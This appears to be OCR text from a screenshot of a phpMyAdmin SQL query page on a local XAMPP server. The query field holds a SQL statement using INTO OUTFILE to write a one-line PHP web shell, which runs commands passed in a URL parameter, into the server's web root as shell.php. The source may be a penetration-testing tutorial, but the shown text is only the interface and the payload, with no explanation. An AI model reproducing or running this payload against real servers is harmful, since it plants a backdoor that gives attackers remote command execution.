 phpMyAdmin
SQL
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Server: localhost
Databases SQL Status Variables Charsets Engines Privileges Processes
Export Import
Run SQL query/queries on server "localhost":
select "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go
Open new phpMyAdmin window